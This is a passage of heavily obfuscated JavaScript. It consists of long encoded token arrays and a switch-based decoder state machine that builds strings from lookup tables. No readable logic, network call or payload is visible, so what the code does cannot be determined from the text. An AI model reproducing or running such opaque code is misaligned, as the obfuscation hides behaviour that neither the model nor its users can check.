I8,UB(L2),UB(vt),vl,UB(C4),Vg,DK,UB(S2),kb,UB(T2),nU,UB(q6),q6,[BO],nj,Gl,UB(GM),Uw,[xm],UB(H2),Et,xI,UB(Er),xm,UB(x8),Wr,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(q6),O1,UB(x8),Ut,UB(Q1),H2,UB(H2),tb,kb,t4,UB(xl),R9,UB(Nt),UB(bP),Gl,l2,vl,[Gl],UB(pb),nt,UB(Uw),tb,R6,UB(DK),[tb],UB(pb),R6,UB(H2),tb,kb,KI,UB(kb),UB(R9),vl,UB(nU),Gl,l2,vl,[Gl],[x8],UB(d1),DK,XT,UB(H2),rs,Gl,UB(C4),H2,Vg,UB(vt),R8,UB(R9),kb,UB(ll),Uw,UB(q6),Vn,Y1,UB(S2),R9,UB(O1),IQ,UB(q6),[L2],UB(EE),R6,UB(f9),UB(Y1),C4,UB(vt),UB(FR),gP,R1,tl,UB(XT),UB(l2),UB(T2),YE,UB(Y1),UB(vt),S2,UB(OR),mE,UB(Y1),DK,T2,[PQ],UB(t4),Q1,kb,UB(pb),pb,UB(S2),[H2],UB(KI),R6,UB(Nt),UB(q6),[L2],UB(IQ),UB(R8),DK,L2,gP,UB(S2),UB(Vg),R1,C4,UB(R8),[tb],UB(pb),nt,UB(q6),LT,tb,gP,XT,UB(kb),Vg,UB(Uw),UB(T2),c8,[tb],UB(Uw),R1,Vn,[xm],UB(bP),C4,YR,UB(Y1),C4,UB(vt),UB(FR),C4,dg,JK,[tb],UB(pb),nt,UB(q6),LT,tb,gP,XT,UB(kb),Vg,UB(Uw),UB(T2),c8,[tb],UB(Uw),R1,Vn,UB(S2),[H2],UB(RK),Q1,UB(Y1),UB(vt),S2,UB(OR),mE,UB(Y1),DK,T2,[PQ],UB(LT),O1,UB(Y1),vl,UB(Db),b1,UB(Y1),tb,UB(Dr),Wr,T2,UB(Y1),UB(XT),tb,DK,UB(Dr),R8,R8,DK,UB(gP),vt,UB(EE),LT,UB(O1),ll,gP,UB(R9),S2,UB(R1),vl,UB(Er),R1,UB(R1),EE,Y1,UB(S2),Nt,XT,UB(Nt),UB(bP),R1,UB(R1),t4,R9,UB(vl),kb,tb,R8,UB(vl),UB(Y1),R9,tb,UB(XT),UB(S2),UB(bP),R1,UB(R1),ll,Nt,R8,UB(T2),UB(DK),vt,Gl,UB(Er),R1,UB(R1),EE,Y1,UB(R8),tb,Nt,UB(H2),R1,UB(R1),pb,UB(Vg),UB(R8),rs,UB(vt),DK,XT,UB(kb),UB(EE),R1,UB(R1),pb,UB(Vg),UB(R8),rs,UB(vt),DK,XT,UB(kb),UB(nj),vl,S2,tb,UB(R1),T2,UB(tb),UB(Uw),R1,UB(R1),YE,UB(rQ),UB(H4),tl,UB(DK),Gl,UB(BO),vl,S2,tb,UB(R1),T2,UB(tb),UB(Uw),R1,UB(R1),hK,UB(dg),dg,UB(TM),UB(Y1),UB(C4),R1,UB(R1),RK,vl,UB(DK),Gl,UB(BO),vl,S2,tb,UB(R1),T2,UB(tb),UB(YO),Hm,R1,tb,UB(R6),Et,UB(mr),Gl,C4,YR,UB(Y1),C4,UB(vt),UB(FR),rs,Nt,Wr,UB(Y1),C4,UB(vt),UB(bP),bP,DK,UB(R1),UB(Vn),f9,JK,[tb],UB(pb),nt,UB(q6),FR,tb,UB(kb),tb,UB(nU),tb,nt,Gl,UB(nt),XT,nU,UB(EE),[GM],Gl,Gl,kb,LT,vl,Gl,UB(Vg),S2,[Db],UB(Er),Ym,UB(Db),Wr,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(pb),TM,UB(LT),LT,vl,Gl,UB(Vg),S2,[Db],UB(Er),Vn,UB(OR),Wr,vl,[Gl],UB(q6),tb,[R8],nt,UB(IQ),l2,Y1,UB(Er),q6,UB(xm),l2,Y1,UB(Vn),O1,UB(Y1),Nt,Y1,UB(kb),[xl],FR,UB(YR),[hY],tl,nj,Gl,S2,UB(gP),vl,UB(S2),Gl,DK,UB(I8),n2,S2,dg,UB(d1),C4,UB(EE),dg,UB(Vg),Vg,UB(Nt),kb,O1,UB(Y1),vl,UB(OR),Db,UB(tb),T2,UB(vl),rs,UB(Vg),UB(Uw),UB(T2),hK,UB(C4),UB(XT),kb,kb,UB(H2),Nt,XT,Vn,UB(OR),YR,UB(IQ),O1,UB(Y1),vl,UB(tl),LT,UB(Vg),UB(vl),DK,kb,UB(R1),T2,UB(tb),UB(q6),UB(T2),xm,UB(C4),UB(XT),kb,kb,rs,kb,tb,UB(XT),rs,UB(vt),UB(dg),rs,UB(S2),[Mr],UB(rs),R1,kb,UB(dg),DK,UB(SO),Nt,C4,O1,UB(IQ),l2,UB(kb),UB(R9),DK,UB(R1),R8,XT,UB(JK),I8,UB(IQ),O1,UB(Y1),vl,[FR],q6,UB(ll),[EE],UB(DK),UB(R9),DK,UB(R1),R8,XT,S2,UB(dg),UB(C4),UB(XT),kb,kb,UB(Dr),XT,q6,UB(S2),[Mr],UB(JK),I8,UB(IQ),O1,UB(Y1),vl,[FR],q6,UB(ll),[EE],UB(S2),UB(S2),[Mr],S2,UB(dg),UB(C4),UB(XT),kb,kb,UB(Dr),nt,UB(Vn),Et,[xl],gb,UB(Ut),[hY],tl,nj,Gl,S2,UB(gP),vl,UB(S2),Gl,DK,UB(I8),n2,S2,dg,UB(d1),C4,UB(EE),dg,UB(Vg),Vg,UB(Nt),kb,O1,UB(Y1),vl,UB(OR),Db,UB(tb),T2,UB(vl),rs,UB(Vg),UB(Uw),UB(T2),hK,UB(C4),UB(XT),kb,kb,UB(U4),UB(gP),Nt,XT,Ym,UB(Db),Ut,UB(TM),O1,UB(Y1),vl,UB(tl),LT,UB(Vg),UB(vl),DK,kb,UB(R1),T2,UB(tb),UB(q6),UB(T2),xm,UB(C4),UB(XT),kb,kb,rs,kb,tb,UB(XT),rs,UB(vt),UB(dg),rs,UB(S2),[Mr],UB(rs),R1,kb,UB(dg),DK,UB(SO),Nt,C4,IQ,UB(xm),l2,UB(kb),UB(R9),DK,UB(R1),R8,XT,UB(ll),dg,xm,UB(TM),O1,UB(Y1),vl,[FR],TM,UB(Et),[EE],UB(DK),UB(R9),DK,UB(R1),R8,XT,S2,UB(dg),UB(C4),UB(XT),kb,kb,UB(Dr),XT,q6,UB(S2),[Mr],UB(ll),dg,xm,UB(TM),O1,UB(Y1),vl,[FR],TM,UB(Et),[EE],UB(S2),UB(S2),[Mr],S2,UB(dg),UB(C4),UB(XT),kb,kb,UB(Dr),nt,Gl,UB(nj),XT,kb,UB(S2),R8,Gl,S2,Y1,UB(DK),[tb],S2,UB(rQ),DK,kb,UB(vs),vl,DK,UB(R1),R8,XT,UB(JK),U4,UB(q6),nU,UB(R9),DK,UB(R1),R8,XT,R1,Gl,UB(vt),[xm],UB(ll),Et,DK,kb,UB(Dr),rs,[Mr],UB(JK),U4,UB(q6),RK,UB(S2),[Mr],R1,Gl,UB(vt),[xm],UB(ll),Et,DK,kb,UB(bP),x8,vl,DK,UB(R1),R8,XT,UB(JK),JK,UB(RK),nU,UB(R9),DK,UB(R1),R8,XT,UB(ll),H2,Gl,UB(vt),[xm],UB(ll),Et,DK,kb,UB(bP),xI,rs,[Mr],UB(JK),JK,UB(RK),RK,UB(S2),[Mr],UB(ll),H2,Gl,UB(vt),[xm],R9,Gl,Gl,UB(Er),nU,UB(q6),[L2],UB(IQ),UB(Nt),UB(R1),x8,YO,UB(XT),UB(Y1),UB(Vg),R1,UB(vt),UB(IQ),LT,R8,Gl,UB(RK),LT,vt,UB(TM),tb,XT,Vn,UB(q6),tb,mr,UB(mr),kb,xm,UB(Y1),rs,UB(R9),kb,UB(ll),Gl,l2,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(rs),Y1,xI,UB(nt),Gl,C4,YR,UB(Y1),C4,UB(vt),UB(FR),BO,Vg,JK,[tb],UB(pb),bP,UB(mE),IQ,UB(q6),FR,UB(vt),DK,T2,UB(nU),Dr,UB(C4),UB(R8),UB(T2),ll,UB(tl),Wr,vl,[Gl],[x8],[mr],ZE,OR,Gl,UB(R9),f9,UB(EE),Et,R1,UB(Ut),OR,Gl,UB(R9),f9,UB(Er),Uw,UB(EE),Gl,KI,[tb],UB(pb),nt,DK,UB(hK),IQ,UB(YO),mE,UB(U4),YE,Gl,UB(BO),vl,[Gl],UB(q6),Uw,UB(nU),q6,UB(KI),[R8],FR,UB(YR),OR,[xm],UB(tl),Gl,IQ,UB(xm),tl,[xm],UB(Ut),UB(f9),YE,UB(Nt),UB(R1),tb,tb,XT,kb,UB(DK),UB(tb),UB(Vn),UB(tb),sK,IQ,[BO],R1,UB(DK),UB(q6),LT,[IQ],UB(q6),Gl,pb,UB(ZE),UB(dg),[IQ],UB(l2),Et,R8,UB(vl),[C4],UB(d1),vs,Gl,UB(dg),UB(ZE),UB(O1),n2,Gl,Wr,R8,UB(vl),[C4],UB(c8),Et,UB(YO),[nh],q6,[xm],UB(EE),sK,YR,UB(sl),[R8],pb,[GQ],[w0],UB(JK),n2,Y1,UB(OR),IQ,UB(mE),UB(sK),vl,UB(Vg),ll,UB(tl),UB(sK),gP,R1,O1,UB(Y1),Nt,Y1,[mr],TM,UB(Db),UB(d1),Ym,UB(YR),YR,UB(IQ),[k0],Uw,UB(EE),Gl,kb,[L2],UB(nU),Vg,S2,Gl,Gl,xm,UB(KI),R6,[mr],L2,rs,dg,UB(kb),UB(Y1),R9,UB(Uw),Ym,UB(sl),UB(dg),sK,Gl,YR,UB(sl),KI,[tb],UB(LT),YR,UB(mE),UB(sK),gP,Uw,[Tm],UB(FR),q6,DK,XT,UB(H2),rs,UB(Tt),Nt,Et,UB(mE),UB(d1),q6,UB(OR),Db,UB(Et),[k0],Ym,UB(sl),Gl,kb,[JK],UB(sl),UB(XT),Gl,Y1,SO,UB(Q1),Vn,kb,UB(Y1),UB(R8),UB(ll),q6,UB(ll),nU,UB(d1),R8,DK,UB(gP),UB(sl),XT,KI,UB(Q1),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(Q1),sK,Gl,xm,UB(KI),C4,YR,UB(mE),UB(sK),vl,UB(Nt),C4,Vn,[nU],UB(vl),UB(tl),UB(sK),vl,UB(Vg),bP,UB(Ut),IQ,DK,UB(nj),XT,kb,UB(S2),R8,Gl,S2,Y1,UB(Nt),UB(Y1),Nt,Y1,[mr],UB(Nt),Vn,UB(Ym),Gl,nU,[xm],UB(EE),sK,YR,UB(IQ),RK,[tb],UB(nU),Gl,Y1,O1,UB(x8),YR,UB(IQ),RK,[tb],UB(q6),tb,XT,Dr,rs,dg,UB(kb),UB(Y1),R9,UB(Uw),O1,UB(JK),UB(dg),sK,Gl,x8,UB(JK),Gl,KI,[tb],vl,UB(nj),XT,kb,UB(S2),R8,Gl,S2,Y1,[mr],RK,UB(bP),[O1],gb,vt,Gl,UB(R8),[tb],UB(pb),hK,dg,Gl,UB(hK),IQ,UB(LT),Dr,UB(mE),YE,Gl,UB(BO),vl,[Gl],UB(q6),Uw,UB(nU),q6,UB(KI),R6,[mr],Uw,UB(EE),R6,[mr],UB(T2),Er,tb,UB(Y1),UB(DK),kb,UB(Nt),UB(FR),H4,Gl,IQ,[BO],R1,UB(DK),UB(q6),nt,UB(EE),KI,[tb],UB(pb),FR,UB(Ym),Uw,UB(nU),q6,UB(KI),C4,Et,[xl],pb,UB(OR),C4,rs,dg,UB(kb),UB(Y1),R9,UB(q6),[rs],UB(IQ),q6,UB(kb),UB(sK),[U0],UB(O1),[k0],Uw,UB(EE),kb,FR,UB(Nt),UB(XT),UB(T2),Y1,UB(Ym),gP,UB(xl),tb,Vg,UB(dg),C4,IQ,[tb],UB(Uw),k0,rs,dg,UB(kb),UB(Y1),R9,UB(R6),[EA],OR,UB(nU),Gl,pb,UB(q6),xm,[mE],UB(Uw),Gl,Y1,q6,UB(OR),IQ,UB(q6),xm,[mE],UB(RK),ll,UB(S2),xl,UB(dg),UB(sl),XT,UB(R1),I8,rQ,vl,UB(pb),[EA],OR,vt,Gl,UB(GM),OR,C4,vl,UB(R6),[EA],OR,UB(tl),Y1,OR,Gl,UB(R9),f9,UB(EE),JK,xl,UB(XT),UB(Y1),UB(FR),Uw,UB(EE),R9,UB(f9),vs,OR,UB(R8),vt,UB(dg),UB(dg),DK,T2,UB(tb),UB(Er),[EA],OR,vt,Gl,UB(SO),tl,UB(vg),nj,UB(kb),H4,rQ,rs,UB(LT),UB(xI),FR,T2,UB(Uw),nj,UB(kb),UB(Y1),RK,UB(EE),kb,q6,UB(KI),UB(tb),UB(DK),UB(tb),nj,UB(kb),DK,Wr,UB(R8),xl,XT,UB(R8),UB(tb),UB(Et),BO,Y1,OR,Gl,UB(R9),f9,UB(hK),R8,UB(tb),q6,UB(vl),vt,tb,UB(Uw),q6,UB(FR),BO,mE,UB(Ym),Uw,UB(nU),q6,UB(KI),R9,sl,UB(Nt),[Ut],SO,Gl,UB(hK),IQ,UB(LT),Dr,UB(mE),YE,Gl,UB(BO),vl,[Gl],UB(q6),tb,R6,UB(Nt),UB(xl),R1,UB(XT),dg,UB(Qb),pb,UB(DK),C4,UB(Qb),mr,EA,UB(DK),UB(R8),UB(xI),[q6],L2,EA,dg,UB(d1),R8,UB(XT),UB(kb),UB(RK),TM,rs,Gl,UB(vl),dg,XT,Vg,UB(nt),nt,UB(kb),UB(gb),RK,tb,vt,tb,UB(Y1),XT,UB(C4),R9,tb,UB(XT),UB(S2),UB(FR),pb,tb,UB(tb),UB(TM),sl,R8,UB(vl),S2,UB(R9),tb,R1,UB(Nt),UB(FR),KI,kb,kb,tb,UB(rs),S2,UB(R8),Y1,UB(IQ),fb,C4,UB(EA),EA,UB(pb),gb,XT,UB(vt),tb,S2,UB(R6),nt,UB(kb),UB(gb),Vn,XT,UB(FR),KI,R8,UB(vl),S2,UB(R9),tb,R1,UB(Nt),UB(O1),UB(xl),pb,tb,UB(tb),UB(TM),mr,R9,Gl,UB(R9),f9,UB(wt),gb,UB(S2),dg,UB(kb),UB(Y1),R9,UB(tb),UB(YE),SO,dg,UB(Y1),tb,UB(nt),nU,UB(Nt),d1,UB(R9),UB(FR),TM,UB(TM),Et,UB(dg),[IQ],UB(l2),Et,R8,UB(vl),[C4],UB(d1),UB(xm),tb,UB(DK),SO,[f9],UB(vg),UB(xl),Nt,nt,UB(hK),tb,XT,U4,UB(Wr),tl,UB(R9),UB(I8),k0,UB(OR),Q1,UB(vg),tl,UB(R9),UB(Mr),Db,UB(OR),sl,UB(I8),JK,UB(SO),tb,XT,RK,UB(LT),xl,EA,T2,UB(dg),UB(l2),BO,Hm,rs,UB(vl),UB(R9),d1,Vg,UB(dg),UB(vs),Wr,XT,UB(kb),UB(xl),rs,UB(Uw),tb,kb,[wt],UB(tb),UB(d1),b1,Vg,[Vg],kb,UB(EE),tb,kb,q6,UB(R8),Vg,UB(dg),UB(R8),d1,UB(tb),UB(DK),UB(O1),H2,UB(O1),UB(d1),q6,UB(DK),C4,UB(Qb),x8,Hm,rs,UB(vl),UB(sl),kb,q6,UB(kb),UB(sK),[U0],UB(t4),tb,XT,SO,UB(sl),OR,UB(S2),[H2],UB(q6),JK,UB(L2),sl,UB(EE),TM,Vg,UB(gP),S2,kb,UB(KI),Et,UB(Mr),sl,UB(EE),vg,tb,R9,UB(S2),UB(T2),Y1,UB(f9),f9,dg,Y1,XT,Nt,UB(SO),TM,UB(nh),sl,UB(EE),U4,UB(Nt),R9,UB(vt),rs,UB(BO),R9,UB(S2),UB(YO),Db,UB(tb),UB(R8),C4,UB(XT),Gl,UB(S2),DK,UB(R8),BO,UB(SO),EE,UB(U4),[cWZ],UB(O1),vg,UB(EA),[cWZ],vt,UB(Q1),ZE,UB(dg),sl,UB(EE),Vn,UB(Vg),UB(R8),rs,UB(vt),DK,XT,UB(kb),UB(TM),Uw,UB(Et),sl,UB(EE),Q1,UB(Y1),UB(vt),S2,UB(OR),mE,UB(Y1),DK,T2,UB(nU),xI,UB(vl),sl,UB(EE),LT,vl,Gl,UB(Tt),vl,S2,tb,UB(R1),T2,UB(tb),UB(Vn),nU,UB(q6),LT,tb,gP,XT,UB(kb),Vg,UB(Uw),UB(T2),c8,[tb],UB(Uw),R1,gb,UB(Nt),UB(tb),UB(O1),sl,UB(H2),bP,Vg,UB(gP),S2,kb,UB(Et),Mr,f9,Gl,UB(vt),[xm],UB(ll),nU,T2,UB(ll),vg,UB(RK),ll,UB(R8),UB(L2),Ym,UB(EE),ll,UB(R8),C4,UB(O1),YR,UB(vg),JK,DK,UB(LT),k0,d1,Gl,UB(vt),[xm],UB(ll),sl,UB(kb),UB(Wr),LT,UB(TM),Vn,UB(DK),vl,UB(U4),fb,UB(sl),KI,UB(rQ),UB(L2),l2,UB(Uw),xm,d1,UB(sl),C4,UB(xI),RK,UB(Vg),UB(Ut),R8,UB(ZE),KI,UB(rQ),XT,UB(Mr),Db,UB(U4),Et,DK,kb,UB(Et),O1,R1,UB(nt),C4,YR,UB(Y1),C4,UB(vt),UB(FR),R9,Vg,kb,Wr,UB(Y1),C4,UB(vt),UB(bP),bP,DK,UB(R1),UB(Vn),f9,JK,[tb],UB(pb),nt,UB(q6),FR,tb,UB(kb),tb,UB(nU),tb,nt,UB(Nt),[xl],t4,UB(LT),Dr,fb,UB(nt),XT,nU,UB(EE),[GM],Gl,C4,IQ,[tb],UB(pb),q6,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(pb),nt,UB(q6),LT,vl,Gl,UB(Vg),S2,[Db],Gl,UB(hK),tb,UB(tb),tb,C4,YR,UB(Y1),C4,UB(vt),UB(FR),rQ,T2,U4,UB(q6),q6,UB(bP),xl,IQ,UB(q6),FR,UB(vt),DK,T2,UB(nU),nU,UB(q6),q6,UB(RK),UB(Y1),Vn,UB(tb),Vg,tb,UB(L2),f9,vt,Gl,UB(C4),T2,UB(Y1),UB(IQ),[k0],Uw,UB(q6),q6,UB(RK),UB(Vg),nU,UB(q6),q6,UB(bP),UB(dg),XT,Q1,UB(vt),Nt,UB(T2),UB(JK),xm,DK,XT,Vg,UB(vt),UB(Ym),tb,C4,YR,UB(Y1),C4,UB(vt),UB(FR),nj,XT,Wr,UB(Y1),C4,UB(vt),UB(bP),bP,DK,UB(R1),UB(Vn),f9,JK,[tb],UB(pb),nt,UB(q6),FR,tb,UB(kb),tb,UB(nU),tb,nt,Gl,UB(nt),XT,nU,UB(EE),[GM],Gl,C4,IQ,[tb],UB(pb),q6,vl,[Gl],UB(q6),H2,UB(KI),R6,UB(DK),[tb],UB(pb),nt,UB(q6),LT,vl,Gl,UB(Vg),S2,[Db],Gl,UB(hK),tb,nt,UB(nt),UB(tb),tb,C4,UB(T2),rQ,UB(d1),R8,dg,UB(DK)];IfZ+=Jc;}break;case sf:{var DWZ=SHZ[HH];nHZ(DWZ[Gl]);IfZ=hq;}break;case MD:{IfZ+=T3;while(fk(dDZ,Gl)){if(JQ(I3Z[FHZ[Y1]],bD[FHZ[tb]])&&W7(I3Z,n7[FHZ[Gl]])){if(Os(n7,jd)){HfZ+=nz(Av,[JCZ]);}return HfZ;}if(sO(I3Z[FHZ[Y1]],bD[FHZ[tb]])){var cLZ=Wj[n7[I3Z[Gl]][Gl]];var mfZ=nz.apply(null,[Tc,[dDZ,x1(JCZ,UO[cm(UO.length,tb)]),I3Z[tb],cLZ]]);HfZ+=mfZ;I3Z=I3Z[Gl];dDZ-=M0(QF,[mfZ]);}else if(sO(n7[I3Z][FHZ[Y1]],bD[FHZ[tb]])){var cLZ=Wj[n7[I3Z][Gl]];var mfZ=nz(Tc,[dDZ,x1(JCZ,UO[cm(UO.length,tb)]),Gl,cLZ]);HfZ+=mfZ;dDZ-=M0(QF,[mfZ]);}else{HfZ+=nz(Av,[JCZ]);JCZ+=n7[I3Z];--dDZ;};++I3Z;}}break;case SJ:{IfZ-=sS;return RZZ(C3,[xJZ]);}break;case bC:{IfZ=n3;return [[UB(Nt),UB(R8),R9,UB(R8),T2,UB(tb)],[UB(S2),vl,tb,UB(XT),UB(Vg)],[],[R9,UB(R8),T2,UB(tb)],[UB(R8),T2,UB(tb)],[],[UB(xl),tb,R1,UB(FR),q6,UB(Y1),Nt,UB(mr),Wr,T2,UB(Y1),UB(DK),UB(Vg),vt],[],[],[],[],[R6,UB(kb),UB(d1),R9,UB(R6)],[UB(d1),R9,UB(R6)],[],[],[],[],[],[S2,UB(R9),rs,UB(kb),XT],[Vn,Y1,UB(XT),kb,UB(kb),kb,kb,UB(DK),UB(R8)],[t4,UB(dg),vl,UB(xl),Nt,UB(R8)],[],[kb,UB(DK),UB(R8)],[],[UB(dg),vl,UB(xl),Nt,UB(R8)],[],[],[JK,XT,kb,UB(S2),R8,Gl,S2,UB(k0),Dr,UB(xl)],[],[],[],[],[],[],[LT,R9,UB(R8)],[],[UB(q6),Uw,UB(EE),R6],[H4,Gl,Gl],[xl,UB(tb),kb,tb,UB(Y1),XT,UB(C4),R9,UB(kb),XT],[ll,UB(DK),rs,UB(Vg)],[],[],[DK,UB(R1),tb,S2,UB(S2),S2],[R8,Gl,S2,UB(k0),Dr,UB(xl)],[UB(Er),Uw,UB(xl),tb,R1,UB(Q1),xm,R9,UB(R8),vt,UB(dg),UB(dg),DK,T2,UB(tb),UB(H2),nt],[xm,UB(Y1),R8,Gl,UB(RK)],[],[nU,UB(xl),tb,R1,UB(FR)],[fb,UB(XT),UB(l2)],[],[UB(T2),UB(kb),UB(RK),gP],[],[UB(C4),UB(XT),UB(l2)],[Nt,UB(DK),Gl],[],[mE,UB(xl),UB(R8),S2,UB(XT)],[vg,R8,UB(tb),UB(DK)],[EE,UB(xl),R1,UB(XT),dg,UB(Qb)],[UB(k0),Dr,UB(xl)],[],[],[],[],[],[],[],[],[UB(H4),R6,UB(xl),R1,UB(XT),dg,UB(hK),R1],[UB(nU),q6,UB(q6),O1],[UB(x8),R9,R9,UB(R9),xl,UB(dg),vl,UB(vl),S2,UB(H2)],[k0,Gl,UB(XT),XT,UB(H2),UB(T2)],[],[UB(Tt),UB(Y1),rs,UB(R9),kb,UB(ll),Uw,UB(EE),R6],[],[d1,UB(S2),UB(Y1),UB(T2),rs,UB(kb),XT],[L2,UB(Nt),UB(tb),UB(xl),C4,UB(dg),UB(T2),UB(tb),H4],[],[],[gb,UB(kb),UB(d1),R8,DK,UB(gP),UB(I8)],[],[],[],[],[],[],[],[YO,UB(XT),tb,UB(R8),S2,Y1,kb],[],[OR,UB(DK),C4,UB(Qb)],[RK,UB(S2),vt,UB(Vg),UB(XT),R1,UB(R9)],[nt,UB(nt),Gl],[],[],[],[],[b1,UB(Y1),UB(DK),kb,UB(Nt)],[],[Er,Y1,UB(Y1),UB(XT),UB(R8),DK,UB(R1),tb,UB(tb)],[],[],[FR,UB(Ym),TM,UB(Et),xm,UB(Y1),rs,UB(R9),kb,UB(sK),Dr,UB(xl),UB(IQ),UB(R8),vl,UB(Nt)],[],[UB(I8),UB(ZE),vl],[],[],[],[],[],[],[UB(f9),Nt,Nt,UB(vt)],[],[sl,UB(EE),l2,UB(R8),S2,UB(Nt),vt,UB(rQ),T2,UB(Y1)],[],[],[],[],[],[UB(Vn),bP,UB(bP),Ym],[UB(Ym),xm,UB(xm),KI],[],[U4,UB(l2),U4,UB(vg)],[],[UB(GM),n2,Gl],[UB(YE),pb,tb,kb,UB(nt)],[],[UB(mE),IQ,UB(ZE)],[rQ,UB(vt),DK,T2,UB(IQ)],[Q1,UB(bP),Ym,UB(ll),R6],[SO,UB(nt),XT],[UB(nh),Hm,rs,UB(rs)],[UB(EA),rs,UB(rs),UB(mE)],[]];}break;case DF:{IfZ=n3;return [R8,UB(Y1),UB(Db),[dg],UB(Y1),UB(xl),rs,UB(R8),T2,UB(tb),Nt,XT,UB(Nt),T2,UB(R8),Vg,UB(dg),UB(d1),sK,UB(R8),f9,UB(Y1),UB(kb),UB(DK),UB(Y1),tb,xl,xl,UB(XT),UB(Y1),C4,UB(kb),UB(vt),[tb],UB(bP),gP,YO,R9,[Vg],UB(xl),nj,Nt,UB(DK),UB(d1),R8,DK,UB(gP),b1,R9,UB(S2),UB(T2),Y1,UB(f9),YO,kb,UB(R8),T2,UB(tb),UB(Wr),OR,UB(R9),DK,T2,DK,UB(XT),Nt,UB(vt),S2,UB(vt),R9,UB(vt),xl,UB(tb),T2,UB(R8),kb,Nt,UB(gP),Q1,UB(ll),Nt,UB(Nt),UB(XT),UB(T2),Y1,R1,UB(S2),tb,UB(tb),UB(DK),UB(bP),UB(R8),UB(tb),UB(Vg),Db,Gl,UB(Vg),UB(n2),rs,xl,Vg,UB(gP),vt,tb,UB(gP),R1,UB(vs),n2,XT,UB(Y1),tb,UB(vl),UB(tb),UB(tl),XT,R1,UB(vl),rs,UB(xl),UB(Y1),R8,UB(DK),UB(Hm),Wr,UB(tb),T2,UB(L2),f9,vl,UB(Y1),UB(DK),UB(T2),gP,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),[Gl],Gl,kb,vt,UB(DK),S2,UB(R9),S2,UB(rs),BO,UB(Nt),DK,UB(kb),UB(R9),vl,Gl,UB(R8),UB(tb),UB(T2),xl,Gl,UB(xl),UB(Vg),R8,Vg,UB(dg),UB(Nt),UB(S2),Y1,Y1,R1,tb,UB(vl),S2,UB(YO),YO,UB(XT),kb,UB(kb),UB(xl),xl,UB(XT),UB(x8),ZE,S2,UB(R1),dg,UB(Nt),S2,UB(S2),vt,UB(Vg),UB(XT),R1,UB(R9),kb,UB(Y1),UB(EA),UB(Dr),Vn,UB(Y1),vl,UB(xI),R9,Nt,UB(Nt),dg,UB(dg),vl,UB(Y1),Nt,UB(OR),Hm,UB(Vg),XT,tb,S2,UB(Db),Wr,XT,UB(OR),[dg],tb,UB(tb),Vg,tb,Y1,S2,UB(R9),DK,UB(C4),UB(XT),DK,UB(Y1),R8,Y1,UB(S2),R1,UB(R1),UB(Nt),Nt,XT,UB(XT),R8,kb,UB(BO),kb,UB(Nt),S2,UB(Nt),UB(Y1),[Gl],UB(YO),d1,S2,UB(kb),UB(Vg),R1,Gl,UB(R1),T2,UB(tb),kb,UB(r0),Et,rs,UB(S2),rs,[Vg],UB(FR),bP,xl,UB(R8),tb,UB(dg),UB(Ym),c0,tb,sK,UB(nU),C4,H4,UB(vl),C4,Gl,Vg,UB(dg),XT,UB(vt),UB(Y1),S2,dg,UB(d1),C4,UB(R8),R9,UB(R1),UB(vl),rs,UB(Vg),UB(rs),R9,UB(S2),UB(Vg),Y1,UB(XT),UB(Y1),XT,Vg,UB(T2),R9,UB(vl),T2,UB(Y1),Tt,UB(Hm),R1,DK,UB(XT),xl,UB(Y1),XT,UB(tb),Vg,UB(vt),UB(tb),[tb],UB(ll),S2,YO,R9,[Vg]];}break;case WS:{s3Z=[[UB(S2),d1,UB(S2),UB(Y1),UB(T2),rs,UB(kb),XT],[R1,UB(vs),d1,Vg,UB(dg),R1,T2,UB(tb)],[],[],[UB(R8),S2,UB(R9)],[],[],[],[mr,UB(tb),UB(kb)]];IfZ+=UH;}break;case wF:{IfZ=TH;var k3Z=SHZ[HH];var SVZ=Gl;}break;case Av:{var HqZ=SHZ[HH];IfZ+=F;if(hX(HqZ,wC)){return bD[cVZ[Y1]][cVZ[tb]](HqZ);}else{HqZ-=q;return bD[cVZ[Y1]][cVZ[tb]][cVZ[Gl]](null,[x1(g4(HqZ,R1),LH),x1(E2(HqZ,AD),hN)]);}}break;case OS:{var SLZ=SHZ[HH];jCZ(SLZ[Gl]);IfZ+=bS;}break;case fq:{var nk=SHZ[HH];var ILZ=SHZ[YN];var vFZ=SHZ[QF];var jHZ=SHZ[rS];if(sO(typeof ILZ,rp[XT])){ILZ=rU;}IfZ=UD;var L7=x1([],[]);w7=cm(nk,UO[cm(UO.length,tb)]);}break;case Tc:{var dDZ=SHZ[HH];var YVZ=SHZ[YN];var I3Z=SHZ[QF];var n7=SHZ[rS];if(sO(typeof n7,FHZ[XT])){n7=jd;}var HfZ=x1([],[]);JCZ=cm(YVZ,UO[cm(UO.length,tb)]);IfZ+=QF;}break;case HN:{FZZ=[UB(vg),nj,UB(kb),H4,rQ,rs,UB(LT),UB(xI),FR,T2,UB(Uw),nj,UB(kb),UB(Y1),RK,UB(EE),kb,q6,UB(KI),UB(tb),UB(DK),UB(tb),nj,UB(kb),DK,Wr,UB(R8),xl,XT,UB(R8),UB(tb),UB(Et),BO,Y1,OR,Gl,UB(R9),f9,UB(hK),xl,UB(tb),UB(dg),XT,UB(Y1),vt,UB(XT),[XT],UB(x8),EA,R1,UB(XT),UB(Y1),UB(dg),UB(FR),Ut,rs,dg,Y1,kb,UB(vl),UB(FR),x8,b1,vt,UB(dg),DK,UB(kb),tb,UB(c8),vg,rs,UB(Vg),C4,UB(C4),S2,UB(Vn),Vg,UB(Vg),Q1,UB(gP),UB(Wr),T2,UB(tb),UB(vl),S2,UB(H4),C4,UB(kb),gP,UB(xl),Ym,R1,UB(gP),UB(Wr),DK,UB(Nt),UB(Vg),R9,UB(n2),d1,Vg,UB(dg),R1,T2,UB(tb),Gl,Gl,t4,UB(YR),UB(DK),UB(DK),UB(Y1),UB(tb),UB(tb),Y1,T2,UB(Y1),UB(vt),gP,UB(kb),UB(Y1),vl,UB(Db),Hm,UB(Vg),XT,dg,UB(Nt),vt,Gl,UB(OR),nh,UB(XT),dg,UB(Vg),UB(vt),S2,UB(fb),Hm,rs,UB(rs),mE,vt,UB(xl),UB(mE),UB(vl),T2,UB(Y1),UB(xl),vl,UB(Nt),UB(R8),R9,UB(R8),T2,UB(tb),UB(pb),dg,t4,UB(Y1),vl,UB(nt),DK,BO,x8,xl,UB(tb),T2,UB(vl),DK,T2,UB(Hm),C4,kb,UB(R1),R8